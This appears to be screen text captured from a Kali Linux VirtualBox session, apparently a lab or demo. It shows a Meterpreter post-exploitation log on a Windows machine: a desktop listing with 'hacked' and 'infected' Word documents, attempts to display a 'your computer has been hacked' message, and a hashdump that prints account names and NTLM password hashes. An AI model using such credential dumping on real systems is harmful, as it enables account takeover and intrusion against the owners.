 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
12/05/2019 11:56 <DIR> .
12/05/2019 11:56 <DIR> ..
19/01/2018 17:04 2,252 1-Click Cleaner.lnk
12/05/2019 11:56 73,802 form.pdf
20/01/2018 03:24 18,579 hacked word doc.docx
01/02/2018 09:14 11,405 id2244266_myshop.sql
20/01/2018 04:13 18,546 infected word doc.docx
12/05/2019 09:27 <DIR> network
12/05/2019 11:48 60,415 template.pdf
19/01/2018 17:04 2,211 Windows 7 Manager.lnk
7 File(s) 187,210 bytes
3 Dir(s) 11,889,074,176 bytes free
c:\Users\kombo\Desktop>msg*hi your computer has been hacked
msg*hi your computer has been hacked
'msg*hi' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\kombo\Desktop>msg *hi
msg *hi
^C
Terminate channel 1? [y/N] n
exit
^C
Terminate channel 1? [y/N] y
meterpreter > msg * hi
[-] Unknown command: msg.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kombo:1000:aad3b435b51404eeaad3b435b51404ee:861a035d22d8513038d81a436744e12a:::
meterpreter >
Right Ctrl
12:00 PM
5/12/2019